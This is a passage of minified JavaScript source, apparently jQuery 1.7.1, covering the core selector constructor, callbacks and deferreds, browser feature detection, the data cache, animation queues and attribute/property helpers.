R(b,a){a.src?c.ajax({url:a.src,async:!1,dataType:"script"}):c.globalEval((a.text||a.textContent||a.innerHTML||"").replace(db,"/*$0*/"));a.parentNode&&a.parentNode.removeChild(a)}function V(b){var a=(b.nodeName||"").toLowerCase();"input"===a?C(b):"script"!==a&&"undefined"!=typeof b.getElementsByTagName&&c.grep(b.getElementsByTagName("input"),C)}function C(b){if("checkbox"===b.type||"radio"===b.type)b.defaultChecked=b.checked}function G(b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName("*"):"undefined"!=typeof b.querySelectorAll?b.querySelectorAll("*"):[]}function P(b,a){var g;if(1===a.nodeType){a.clearAttributes&&a.clearAttributes();a.mergeAttributes&&a.mergeAttributes(b);g=a.nodeName.toLowerCase();if("object"===g)a.outerHTML=b.outerHTML;else if("input"!==g||"checkbox"!==b.type&&"radio"!==b.type)if("option"===g)a.selected=b.defaultSelected;else{if("input"===g||"textarea"===g)a.defaultValue=b.defaultValue}else b.checked&&(a.defaultChecked=a.checked=b.checked),a.value!==b.value&&(a.value=b.value);a.removeAttribute(c.expando)}}function T(b,a){if(1===a.nodeType&&c.hasData(b)){var g,p,d;p=c._data(b);var k=c._data(a,p),f=p.events;if(f)for(g in delete k.handle,k.events={},f)for(p=0,d=f[g].length;p<d;p++)c.event.add(a,g+(f[g][p].namespace?".":"")+f[g][p].namespace,f[g][p],f[g][p].data);k.data&&(k.data=c.extend({},k.data))}}function ra(b){var a=Ya.split("|");b=b.createDocumentFragment();if(b.createElement)for(;a.length;)b.createElement(a.pop());return b}function L(b,a,g){a=a||0;if(c.isFunction(a))return c.grep(b,function(b,c){return!!a.call(b,c,b)===g});if(a.nodeType)return c.grep(b,function(b,c){return b===a===g});if("string"==typeof a){var p=c.grep(b,function(b){return 1===b.nodeType});if(Xa.test(a))return c.filter(a,p,!g);a=c.filter(a,p)}return c.grep(b,function(b,p){return 0<=c.inArray(b,a)===g})}function xa(){return!0}function O(){return!1}function ma(b,a,g){var p=a+"defer",d=a+"queue",k=a+"mark",f=c._data(b,p);!f||"queue"!==g&&c._data(b,d)||"mark"!==g&&c._data(b,k)||setTimeout(function(){c._data(b,d)||c._data(b,k)||(c.removeData(b,p,!0),f.fire())},0)}function qa(b){for(var a in b)if(("data"!==a||!c.isEmptyObject(b[a]))&&"toJSON"!==a)return!1;return!0}function Ba(b,a,g){if(g===n&&1===b.nodeType)if(g="data-"+a.replace(ja,"-$1").toLowerCase(),g=b.getAttribute(g),"string"==typeof g){try{g="true"===g?!0:"false"===g?!1:"null"===g?null:c.isNumeric(g)?parseFloat(g):Pa.test(g)?c.parseJSON(g):g}catch(p){}c.data(b,a,g)}else g=n;return g}function Da(b){var a=X[b]={},c,p;b=b.split(/\s+/);c=0;for(p=b.length;c<p;c++)a[b[c]]=!0;return a}var D=f.document,Ea=f.navigator,ua=f.location,c=function(){function b(){if(!a.isReady){try{D.documentElement.doScroll("left")}catch(c){setTimeout(b,1);return}a.ready()}}var a=function(b,c){return new a.fn.init(b,c,d)},c=f.jQuery,p=f.$,d,k=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,q=/\S/,m=/^\s+/,l=/\s+$/,z=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,w=/^[\],:{}\s]*$/,x=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,u=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,t=/(?:^|:|,)(?:\s*\[)+/g,C=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,Q=/(msie) ([\w.]+)/,N=/(mozilla)(?:.*? rv:([\w.]+))?/,r=/-([a-z]|[0-9])/ig,ba=/^-ms-/,A=function(b,a){return(a+"").toUpperCase()},G=Ea.userAgent,H,ta,Y=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,fa=Array.prototype.push,ga=Array.prototype.slice,P=String.prototype.trim,Z=Array.prototype.indexOf,y={};a.fn=a.prototype={constructor:a,init:function(b,c,g){var p,e;if(!b)return this;if(b.nodeType)return this.context=this[0]=b,this.length=1,this;if("body"===b&&!c&&D.body)return this.context=D,this[0]=D.body,this.selector=b,this.length=1,this;if("string"==typeof b){"\x3c"!==b.charAt(0)||"\x3e"!==b.charAt(b.length-1)||3>b.length?p=k.exec(b):p=[null,b,null];if(p&&(p[1]||!c)){if(p[1])return e=(c=c instanceof a?c[0]:c)?c.ownerDocument||c:D,(g=z.exec(b))?a.isPlainObject(c)?(b=[D.createElement(g[1])],a.fn.attr.call(b,c,!0)):b=[e.createElement(g[1])]:(g=a.buildFragment([p[1]],[e]),b=(g.cacheable?a.clone(g.fragment):g.fragment).childNodes),a.merge(this,b);if((c=D.getElementById(p[2]))&&c.parentNode){if(c.id!==p[2])return g.find(b);this.length=1;this[0]=c}this.context=D;this.selector=b;return this}return!c||c.jquery?(c||g).find(b):this.constructor(c).find(b)}if(a.isFunction(b))return g.ready(b);b.selector!==n&&(this.selector=b.selector,this.context=b.context);return a.makeArray(b,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return ga.call(this,0)},get:function(b){return null==b?this.toArray():0>b?this[this.length+b]:this[b]},pushStack:function(b,c,g){var p=this.constructor();a.isArray(b)?fa.apply(p,b):a.merge(p,b);p.prevObject=this;p.context=this.context;"find"===c?p.selector=this.selector+(this.selector?" ":"")+g:c&&(p.selector=this.selector+"."+c+"("+g+")");return p},each:function(b,c){return a.each(this,b,c)},ready:function(b){a.bindReady();H.add(b);return this},eq:function(b){b=+b;return-1===b?this.slice(b):this.slice(b,b+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(ga.apply(this,arguments),"slice",ga.call(arguments).join(","))},map:function(b){return this.pushStack(a.map(this,function(a,h){return b.call(a,h,a)}))},end:function(){return this.prevObject||this.constructor(null)},push:fa,sort:[].sort,splice:[].splice};a.fn.init.prototype=a.fn;a.extend=a.fn.extend=function(){var b,c,g,p,e,d,k=arguments[0]||{},v=1,f=arguments.length,q=!1;"boolean"==typeof k&&(q=k,k=arguments[1]||{},v=2);"object"!=typeof k&&!a.isFunction(k)&&(k={});for(f===v&&(k=this,--v);v<f;v++)if(null!=(b=arguments[v]))for(c in b)g=k[c],p=b[c],k!==p&&(q&&p&&(a.isPlainObject(p)||(e=a.isArray(p)))?(e?(e=!1,d=g&&a.isArray(g)?g:[]):d=g&&a.isPlainObject(g)?g:{},k[c]=a.extend(q,d,p)):p!==n&&(k[c]=p));return k};a.extend({noConflict:function(b){f.$===a&&(f.$=p);b&&f.jQuery===a&&(f.jQuery=c);return a},isReady:!1,readyWait:1,holdReady:function(b){b?a.readyWait++:a.ready(!0)},ready:function(b){if(!0===b&&!--a.readyWait||!0!==b&&!a.isReady){if(!D.body)return setTimeout(a.ready,1);a.isReady=!0;!0!==b&&0<--a.readyWait||(H.fireWith(D,[a]),a.fn.trigger&&a(D).trigger("ready").off("ready"))}},bindReady:function(){if(!H){H=a.Callbacks("once memory");if("complete"===D.readyState)return setTimeout(a.ready,1);if(D.addEventListener)D.addEventListener("DOMContentLoaded",ta,!1),f.addEventListener("load",a.ready,!1);else if(D.attachEvent){D.attachEvent("onreadystatechange",ta);f.attachEvent("onload",a.ready);var c=!1;try{c=null==f.frameElement}catch(g){}D.documentElement.doScroll&&c&&b()}}},isFunction:function(b){return"function"===a.type(b)},isArray:Array.isArray||function(b){return"array"===a.type(b)},isWindow:function(b){return b&&"object"==typeof b&&"setInterval"in b},isNumeric:function(b){return!isNaN(parseFloat(b))&&isFinite(b)},type:function(b){return null==b?String(b):y[Y.call(b)]||"object"},isPlainObject:function(b){if(!b||"object"!==a.type(b)||b.nodeType||a.isWindow(b))return!1;try{if(b.constructor&&!aa.call(b,"constructor")&&!aa.call(b.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var g in b);return g===n||aa.call(b,g)},isEmptyObject:function(b){for(var a in b)return!1;return!0},error:function(b){throw Error(b);},parseJSON:function(b){if("string"!=typeof b||!b)return null;b=a.trim(b);if(f.JSON&&f.JSON.parse)return f.JSON.parse(b);if(w.test(b.replace(x,"@").replace(u,"]").replace(t,"")))return(new Function("return "+b))();a.error("Invalid JSON: "+b)},parseXML:function(b){var c,g;try{f.DOMParser?(g=new DOMParser,c=g.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(p){c=n}c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||a.error("Invalid XML: "+b);return c},noop:function(){},globalEval:function(b){b&&q.test(b)&&(f.execScript||function(b){f.eval.call(f,b)})(b)},camelCase:function(b){return b.replace(ba,"ms-").replace(r,A)},nodeName:function(b,a){return b.nodeName&&b.nodeName.toUpperCase()===a.toUpperCase()},each:function(b,c,g){var p,e=0,d=b.length,k=d===n||a.isFunction(b);if(g)if(k)for(p in b){if(!1===c.apply(b[p],g))break}else for(;e<d&&!1!==c.apply(b[e++],g););else if(k)for(p in b){if(!1===c.call(b[p],p,b[p]))break}else for(;e<d&&!1!==c.call(b[e],e,b[e++]););return b},trim:P?function(b){return null==b?"":P.call(b)}:function(b){return null==b?"":(b+"").replace(m,"").replace(l,"")},makeArray:function(b,c){var g=c||[];if(null!=b){var p=a.type(b);null==b.length||"string"===p||"function"===p||"regexp"===p||a.isWindow(b)?fa.call(g,b):a.merge(g,b)}return g},inArray:function(b,a,h){var c;if(a){if(Z)return Z.call(a,b,h);c=a.length;for(h=h?0>h?Math.max(0,c+h):h:0;h<c;h++)if(h in a&&a[h]===b)return h}return-1},merge:function(b,a){var h=b.length,c=0;if("number"==typeof a.length)for(var e=a.length;c<e;c++)b[h++]=a[c];else for(;a[c]!==n;)b[h++]=a[c++];b.length=h;return b},grep:function(b,a,h){var c=[],e;h=!!h;for(var g=0,p=b.length;g<p;g++)e=!!a(b[g],g),h!==e&&c.push(b[g]);return c},map:function(b,c,g){var p,e,d=[],k=0,v=b.length;if(b instanceof a||v!==n&&"number"==typeof v&&(0<v&&b[0]&&b[v-1]||0===v||a.isArray(b)))for(;k<v;k++)p=c(b[k],k,g),null!=p&&(d[d.length]=p);else for(e in b)p=c(b[e],e,g),null!=p&&(d[d.length]=p);return d.concat.apply([],d)},guid:1,proxy:function(b,c){if("string"==typeof c){var g=b[c];c=b;b=g}if(!a.isFunction(b))return n;var p=ga.call(arguments,2),g=function(){return b.apply(c,p.concat(ga.call(arguments)))};g.guid=b.guid=b.guid||g.guid||a.guid++;return g},access:function(b,c,g,p,e,d){var k=b.length;if("object"==typeof c){for(var v in c)a.access(b,v,c[v],p,e,g);return b}if(g!==n){p=!d&&p&&a.isFunction(g);for(v=0;v<k;v++)e(b[v],c,p?g.call(b[v],v,e(b[v],c)):g,d);return b}return k?e(b[0],c):n},now:function(){return(new Date).getTime()},uaMatch:function(b){b=b.toLowerCase();b=C.exec(b)||s.exec(b)||Q.exec(b)||0>b.indexOf("compatible")&&N.exec(b)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function b(a,h){return new b.fn.init(a,h)}a.extend(!0,b,this);b.superclass=this;b.fn=b.prototype=this();b.fn.constructor=b;b.sub=this.sub;b.fn.init=function(g,p){p&&p instanceof a&&!(p instanceof b)&&(p=b(p));return a.fn.init.call(this,g,p,c)};b.fn.init.prototype=b.fn;var c=b(D);return b},browser:{}});a.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(b,a){y["[object "+a+"]"]=a.toLowerCase()});G=a.uaMatch(G);G.browser&&(a.browser[G.browser]=!0,a.browser.version=G.version);a.browser.webkit&&(a.browser.safari=!0);q.test("\u00a0")&&(m=/^[\s\xA0]+/,l=/[\s\xA0]+$/);d=a(D);D.addEventListener?ta=function(){D.removeEventListener("DOMContentLoaded",ta,!1);a.ready()}:D.attachEvent&&(ta=function(){"complete"===D.readyState&&(D.detachEvent("onreadystatechange",ta),a.ready())});return a}(),X={};c.Callbacks=function(b){b=b?X[b]||Da(b):{};var a=[],g=[],p,d,k,f,q,m=function(g){var p,d,k,v;p=0;for(d=g.length;p<d;p++)k=g[p],v=c.type(k),"array"===v?m(k):"function"!==v||b.unique&&z.has(k)||a.push(k)},l=function(c,m){m=m||[];p=!b.memory||[c,m];d=!0;q=k||0;k=0;for(f=a.length;a&&q<f;q++)if(!1===a[q].apply(c,m)&&b.stopOnFalse){p=!0;break}d=!1;a&&(b.once?!0===p?z.disable():a=[]:g&&g.length&&(p=g.shift(),z.fireWith(p[0],p[1])))},z={add:function(){if(a){var b=a.length;m(arguments);d?f=a.length:p&&!0!==p&&(k=b,l(p[0],p[1]))}return this},remove:function(){if(a)for(var c=arguments,g=0,p=c.length;g<p;g++)for(var k=0;k<a.length&&(c[g]!==a[k]||(d&&k<=f&&(f--,k<=q&&q--),a.splice(k--,1),!b.unique));k++);return this},has:function(b){if(a)for(var c=0,g=a.length;c<g;c++)if(b===a[c])return!0;return!1},empty:function(){a=[];return this},disable:function(){a=g=p=n;return this},disabled:function(){return!a},lock:function(){g=n;p&&!0!==p||z.disable();return this},locked:function(){return!g},fireWith:function(a,h){g&&(d?b.once||g.push([a,h]):(!b.once||!p)&&l(a,h));return this},fire:function(){z.fireWith(this,arguments);return this},fired:function(){return!!p}};return z};var ha=[].slice;c.extend({Deferred:function(b){var a=c.Callbacks("once memory"),g=c.Callbacks("once memory"),p=c.Callbacks("memory"),d="pending",k={resolve:a,reject:g,notify:p},f={done:a.add,fail:g.add,progress:p.add,state:function(){return d},isResolved:a.fired,isRejected:g.fired,then:function(b,a,h){q.done(b).fail(a).progress(h);return this},always:function(){q.done.apply(q,arguments).fail.apply(q,arguments);return this},pipe:function(b,a,h){return c.Deferred(function(g){c.each({done:[b,"resolve"],fail:[a,"reject"],progress:[h,"notify"]},function(b,a){var h=a[0],p=a[1],d;c.isFunction(h)?q[b](function(){(d=h.apply(this,arguments))&&c.isFunction(d.promise)?d.promise().then(g.resolve,g.reject,g.notify):g[p+"With"](this===q?g:this,[d])}):q[b](g[p])})}).promise()},promise:function(b){if(null==b)b=f;else for(var a in f)b[a]=f[a];return b}},q=f.promise({}),m;for(m in k)q[m]=k[m].fire,q[m+"With"]=k[m].fireWith;q.done(function(){d="resolved"},g.disable,p.lock).fail(function(){d="rejected"},a.disable,p.lock);b&&b.call(q,q);return q},when:function(b){function a(b){return function(a){f[b]=1<arguments.length?ha.call(arguments,0):a;m.notifyWith(l,f)}}function g(b){return function(a){p[b]=1<arguments.length?ha.call(arguments,0):a;--q||m.resolveWith(m,p)}}var p=ha.call(arguments,0),d=0,k=p.length,f=Array(k),q=k,m=1>=k&&b&&c.isFunction(b.promise)?b:c.Deferred(),l=m.promise();if(1<k){for(;d<k;d++)p[d]&&p[d].promise&&c.isFunction(p[d].promise)?p[d].promise().then(g(d),m.reject,a(d)):--q;q||m.resolveWith(m,p)}else m!==b&&m.resolveWith(m,k?[b]:[]);return l}});c.support=function(){var b,a,g,p,d,k,q,m,l,n=D.createElement("div");n.setAttribute("className","t");n.innerHTML="   \x3clink/\x3e\x3ctable\x3e\x3c/table\x3e\x3ca href\x3d'../../a' style\x3d'top:1px;float:left;opacity:.55;'\x3ea\x3c/a\x3e\x3cinput type\x3d'checkbox'/\x3e";a=n.getElementsByTagName("*");g=n.getElementsByTagName("a")[0];if(!a||!a.length||!g)return{};p=D.createElement("select");d=p.appendChild(D.createElement("option"));a=n.getElementsByTagName("input")[0];b={leadingWhitespace:3===n.firstChild.nodeType,tbody:!n.getElementsByTagName("tbody").length,htmlSerialize:!!n.getElementsByTagName("link").length,style:/top/.test(g.getAttribute("style")),hrefNormalized:"/a"===g.getAttribute("href"),opacity:/^0.55/.test(g.style.opacity),cssFloat:!!g.style.cssFloat,checkOn:"on"===a.value,optSelected:d.selected,getSetAttribute:"t"!==n.className,enctype:!!D.createElement("form").enctype,html5Clone:"\x3c:nav\x3e\x3c/:nav\x3e"!==D.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0};a.checked=!0;b.noCloneChecked=a.cloneNode(!0).checked;p.disabled=!0;b.optDisabled=!d.disabled;try{delete n.test}catch(z){b.deleteExpando=!1}!n.addEventListener&&n.attachEvent&&n.fireEvent&&(n.attachEvent("onclick",function(){b.noCloneEvent=!1}),n.cloneNode(!0).fireEvent("onclick"));a=D.createElement("input");a.value="t";a.setAttribute("type","radio");b.radioValue="t"===a.value;a.setAttribute("checked","checked");n.appendChild(a);g=D.createDocumentFragment();g.appendChild(n.lastChild);b.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked;b.appendChecked=a.checked;g.removeChild(a);g.appendChild(n);n.innerHTML="";f.getComputedStyle&&(k=D.createElement("div"),k.style.width="0",k.style.marginRight="0",n.style.width="2px",n.appendChild(k),b.reliableMarginRight=0===(parseInt((f.getComputedStyle(k,null)||{marginRight:0}).marginRight,10)||0));if(n.attachEvent)for(m in{submit:1,change:1,focusin:1})k="on"+m,(l=k in n)||(n.setAttribute(k,"return;"),l="function"==typeof n[k]),b[m+"Bubbles"]=l;g.removeChild(n);g=p=d=k=n=a=null;c(function(){var a,h,g,p,d,k=D.getElementsByTagName("body")[0];!k||(a=D.createElement("div"),a.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",k.insertBefore(a,k.firstChild),n=D.createElement("div"),a.appendChild(n),n.innerHTML="\x3ctable\x3e\x3ctr\x3e\x3ctd style\x3d'padding:0;border:0;display:none'\x3e\x3c/td\x3e\x3ctd\x3et\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e",q=n.getElementsByTagName("td"),l=0===q[0].offsetHeight,q[0].style.display="",q[1].style.display="none",b.reliableHiddenOffsets=l&&0===q[0].offsetHeight,n.innerHTML="",n.style.width=n.style.paddingLeft="1px",c.boxModel=b.boxModel=2===n.offsetWidth,"undefined"!=typeof n.style.zoom&&(n.style.display="inline",n.style.zoom=1,b.inlineBlockNeedsLayout=2===n.offsetWidth,n.style.display="",n.innerHTML="\x3cdiv style\x3d'width:4px;'\x3e\x3c/div\x3e",b.shrinkWrapBlocks=2!==n.offsetWidth),n.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;visibility:hidden;border:0;",n.innerHTML="\x3cdiv style\x3d'position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;'\x3e\x3cdiv\x3e\x3c/div\x3e\x3c/div\x3e\x3ctable style\x3d'position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;' cellpadding\x3d'0' cellspacing\x3d'0'\x3e\x3ctr\x3e\x3ctd\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e",h=n.firstChild,g=h.firstChild,p=h.nextSibling.firstChild.firstChild,d={doesNotAddBorder:5!==g.offsetTop,doesAddBorderForTableAndCells:5===p.offsetTop},g.style.position="fixed",g.style.top="20px",d.fixedPosition=20===g.offsetTop||15===g.offsetTop,g.style.position=g.style.top="",h.style.overflow="hidden",h.style.position="relative",d.subtractsBorderForOverflowNotVisible=-5===g.offsetTop,d.doesNotIncludeMarginInBodyOffset=1!==k.offsetTop,k.removeChild(a),n=null,c.extend(b,d))});return b}();var Pa=/^(?:\{.*\}|\[.*\])$/,ja=/([A-Z])/g;c.extend({cache:{},uuid:0,expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(b){b=b.nodeType?c.cache[b[c.expando]]:b[c.expando];return!!b&&!qa(b)},data:function(b,a,g,p){if(c.acceptData(b)){var d,k;d=c.expando;var f="string"==typeof a,q=b.nodeType,m=q?c.cache:b,l=q?b[d]:b[d]&&d,z="events"===a;if(l&&m[l]&&(z||p||m[l].data)||!f||g!==n){l||(q?b[d]=l=++c.uuid:l=d);m[l]||(m[l]={},q||(m[l].toJSON=c.noop));if("object"==typeof a||"function"==typeof a)p?m[l]=c.extend(m[l],a):m[l].data=c.extend(m[l].data,a);b=d=m[l];p||(d.data||(d.data={}),d=d.data);g!==n&&(d[c.camelCase(a)]=g);if(z&&!d[a])return b.events;f?(k=d[a],null==k&&(k=d[c.camelCase(a)])):k=d;return k}}},removeData:function(b,a,g){if(c.acceptData(b)){var p,d,k,f=c.expando,q=b.nodeType,m=q?c.cache:b,n=q?b[f]:f;if(m[n]){if(a&&(p=g?m[n]:m[n].data)){c.isArray(a)||(a in p?a=[a]:(a=c.camelCase(a),a in p?a=[a]:a=a.split(" ")));d=0;for(k=a.length;d<k;d++)delete p[a[d]];if(!(g?qa:c.isEmptyObject)(p))return}if(!g&&(delete m[n].data,!qa(m[n])))return;c.support.deleteExpando||!m.setInterval?delete m[n]:m[n]=null;q&&(c.support.deleteExpando?delete b[f]:b.removeAttribute?b.removeAttribute(f):b[f]=null)}}},_data:function(b,a,g){return c.data(b,a,g,!0)},acceptData:function(b){if(b.nodeName){var a=c.noData[b.nodeName.toLowerCase()];if(a)return!0!==a&&b.getAttribute("classid")===a}return!0}});c.fn.extend({data:function(b,a){var g,p,d,k=null;if("undefined"==typeof b){if(this.length&&(k=c.data(this[0]),1===this[0].nodeType&&!c._data(this[0],"parsedAttrs"))){p=this[0].attributes;for(var f=0,q=p.length;f<q;f++)d=p[f].name,0===d.indexOf("data-")&&(d=c.camelCase(d.substring(5)),Ba(this[0],d,k[d]));c._data(this[0],"parsedAttrs",!0)}return k}if("object"==typeof b)return this.each(function(){c.data(this,b)});g=b.split(".");g[1]=g[1]?"."+g[1]:"";return a===n?(k=this.triggerHandler("getData"+g[1]+"!",[g[0]]),k===n&&this.length&&(k=c.data(this[0],b),k=Ba(this[0],b,k)),k===n&&g[1]?this.data(g[0]):k):this.each(function(){var p=c(this),d=[g[0],a];p.triggerHandler("setData"+g[1]+"!",d);c.data(this,b,a);p.triggerHandler("changeData"+g[1]+"!",d)})},removeData:function(b){return this.each(function(){c.removeData(this,b)})}});c.extend({_mark:function(b,a){b&&(a=(a||"fx")+"mark",c._data(b,a,(c._data(b,a)||0)+1))},_unmark:function(b,a,g){!0!==b&&(g=a,a=b,b=!1);if(a){g=g||"fx";var p=g+"mark";(b=b?0:(c._data(a,p)||1)-1)?c._data(a,p,b):(c.removeData(a,p,!0),ma(a,g,"mark"))}},queue:function(b,a,g){var p;if(b)return a=(a||"fx")+"queue",p=c._data(b,a),g&&(!p||c.isArray(g)?p=c._data(b,a,c.makeArray(g)):p.push(g)),p||[]},dequeue:function(b,a){a=a||"fx";var g=c.queue(b,a),p=g.shift(),d={};"inprogress"===p&&(p=g.shift());p&&("fx"===a&&g.unshift("inprogress"),c._data(b,a+".run",d),p.call(b,function(){c.dequeue(b,a)},d));g.length||(c.removeData(b,a+"queue "+a+".run",!0),ma(b,a,"queue"))}});c.fn.extend({queue:function(b,a){"string"!=typeof b&&(a=b,b="fx");return a===n?c.queue(this[0],b):this.each(function(){var g=c.queue(this,b,a);"fx"===b&&"inprogress"!==g[0]&&c.dequeue(this,b)})},dequeue:function(b){return this.each(function(){c.dequeue(this,b)})},delay:function(b,a){b=c.fx?c.fx.speeds[b]||b:b;return this.queue(a||"fx",function(a,h){var c=setTimeout(a,b);h.stop=function(){clearTimeout(c)}})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(b,a){function g(){--f||p.resolveWith(d,[d])}"string"!=typeof b&&(b=n);b=b||"fx";for(var p=c.Deferred(),d=this,k=d.length,f=1,q=b+"defer",m=b+"queue",l=b+"mark",z;k--;)if(z=c.data(d[k],q,n,!0)||(c.data(d[k],m,n,!0)||c.data(d[k],l,n,!0))&&c.data(d[k],q,c.Callbacks("once memory"),!0))f++,z.add(g);g();return p.promise()}});var k=/[\n\t\r]/g,a=/\s+/,q=/\r/g,z=/^(?:button|input)$/i,w=/^(?:button|input|object|select|textarea)$/i,N=/^a(?:rea)?$/i,Q=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,ba=c.support.getSetAttribute,m,na,A;c.fn.extend({attr:function(b,a){return c.access(this,b,a,!0,c.attr)},removeAttr:function(b){return this.each(function(){c.removeAttr(this,b)})},prop:function(b,a){return c.access(this,b,a,!0,c.prop)},removeProp:function(b){b=c.propFix[b]||b;return this.each(function(){try{this[b]=n,delete this[b]}catch(a){}})},addClass:function(b){var h,g,p,d,k,f,q;if(c.isFunction(b))return this.each(function(a){c(this).addClass(b.call(this,a,this.className))});if(b&&"string"==typeof b)for(h=b.split(a),g=0,p=this.length;g<p;g++)if(d=this[g],1===d.nodeType)if(d.className||1!==h.length){k=" "+d.className+" ";f=0;for(q=h.length;f<q;f++)~k.indexOf(" "+h[f]+" ")||(k+=h[f]+" ");d.className=c.trim(k)}else d.className=b;return this},removeClass:function(b){var h,g,p,d,f,q,m;if(c.isFunction(b))return this.each(function(a){c(this).removeClass(b.call(this,a,this.className))});if(b&&"string"==typeof b||b===n)for(h=(b||"").split(a),g=0,p=this.length;g<p;g++)if(d=this[g],1===d.nodeType&&d.className)if(b){f=(" "+d.className+" ").replace(k," ");q=0;for(m=h.length;q<m;q++)f=f.replace(" "+h[q]+" "," ");d.className=c.trim(f)}else d.className="";return this},toggleClass:function(b,h){var g=typeof b,p="boolean"==typeof h;return c.isFunction(b)?this.each(function(a){c(this).toggleClass(b.call(this,a,this.className,h),h)}):this.each(function(){if("string"===g)for(var d,k=0,f=c(this),q=h,m=b.split(a);d=m[k++];)q=p?q:!f.hasClass(d),f[q?"addClass":"removeClass"](d);else if("undefined"===g||"boolean"===g)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===b?"":c._data(this,"__className__")||""})},hasClass:function(b){b=" "+b+" ";for(var a=0,c=this.length;a<c;a++)if(1===this[a].nodeType&&-1<(" "+this[a].className+" ").replace(k," ").indexOf(b))return!0;return!1},val:function(b){var a,g,p,d=this[0];if(arguments.length)return p=c.isFunction(b),this.each(function(g){var d=c(this),k;1===this.nodeType&&(p?k=b.call(this,g,d.val()):k=b,null==k?k="":"number"==typeof k?k+="":c.isArray(k)&&(k=c.map(k,function(b){return null==b?"":b+""})),a=c.valHooks[this.nodeName.toLowerCase()]||c.valHooks[this.type],a&&"set"in a&&a.set(this,k,"value")!==n||(this.value=k))});if(d){if((a=c.valHooks[d.nodeName.toLowerCase()]||c.valHooks[d.type])&&"get"in a&&(g=a.get(d,"value"))!==n)return g;g=d.value;return"string"==typeof g?g.replace(q,""):null==g?"":g}}});c.extend({valHooks:{option:{get:function(b){var a=b.attributes.value;return!a||a.specified?b.value:b.text}},select:{get:function(b){var a,g,p=b.selectedIndex,d=[],k=b.options,f="select-one"===b.type;if(0>p)return null;b=f?p:0;for(g=f?p+1:k.length;b<g;b++)if(a=k[b],a.selected&&!((c.support.optDisabled?a.disabled:null!==a.getAttribute("disabled"))||a.parentNode.disabled&&c.nodeName(a.parentNode,"optgroup"))){a=c(a).val();if(f)return a;d.push(a)}return f&&!d.length&&k.length?c(k[p]).val():d},set:function(b,a){var g=c.makeArray(a);c(b).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),g)});g.length||(b.selectedIndex=-1);return g}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(b,a,g,p){var d,k,f=b.nodeType;if(b&&3!==f&&8!==f&&2!==f){if(p&&a in c.attrFn)return c(b)[a](g);if("undefined"==typeof b.getAttribute)return c.prop(b,a,g);(p=1!==f||!c.isXMLDoc(b))&&(a=a.toLowerCase(),k=c.attrHooks[a]||(Q.test(a)?na:m));if(g!==n){if(null===g){c.removeAttr(b,a);return}if(k&&"set"in k&&p&&(d=k.set(b,g,a))!==n)return d;b.setAttribute(a,""+g);return g}if(k&&"get"in k&&p&&null!==(d=k.get(b,a)))return d;d=b.getAttribute(a);return null===d?n:d}},removeAttr:function(b,h){var g,p,d,k,f=0;if(h&&1===b.nodeType)for(p=h.toLowerCase().split(a),k=p.length;f<k;f++)(d=p[f])&&(g=c.propFix[d]||d,c.attr(b,d,""),b.removeAttribute(ba?d:g),Q.test(d)&&g in b&&(b[g]=!1))},attrHooks:{type:{set:function(b,a){if(z.test(b.nodeName)&&b.parentNode)c.error("type property can't be changed");else if(!c.support.radioValue&&"radio"===a&&c.nodeName(b,"input")){var g=b.value;b.setAttribute("type",a);g&&(b.value=g);return a}}},value:{get:function(b,a){return m&&c.nodeName(b,"button")?m.get(b,a):a in b?b.value:null},set:function(b,a,g){if(m&&c.nodeName(b,"button"))return m.set(b,a,g);b.value=a}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(b,a,g){var d,k,f;f=b.nodeType;if(b&&3!==f&&8!==f&&2!==f)return(f=1!==f||!c.isXMLDoc(b))&&(a=c.propFix[a]||a,k=c.propHooks[a]),g!==n?k&&"set"in k&&(d=k.set(b,g,a))!==n?d:b[a]=g:k&&"get"in k&&null!==(d=k.get(b,a))?d:b[a]},propHooks:{tabIndex:{get:function(b){var a=b.getAttributeNode("tabindex");return a&&a.specified?parseInt(a.value,10):w.test(b.nodeName)||N.test(b.nodeName)&&b.href?0:n}}}});c.attrHooks.tabindex=c.propHooks.tabIndex;na={get:function(b,a){var g,d=c.prop(b,a);return!0===d||"boolean"!=typeof 